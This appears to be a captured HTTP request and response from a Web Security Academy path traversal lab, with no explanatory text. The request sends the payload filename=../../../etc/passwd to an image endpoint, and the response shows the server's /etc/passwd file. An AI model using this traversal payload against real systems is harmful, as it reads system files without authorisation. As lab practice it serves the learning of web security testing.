 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a4a0057031f61f8800e94ef00880084.web-security-academy.net
3 Cookie: session=tUfs021cMaN5vA6IeEyIXz3WMPlaah9w
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a4a0057031f61f8800e94ef00880084.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
Response
Pretty Raw Hex Render \n
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin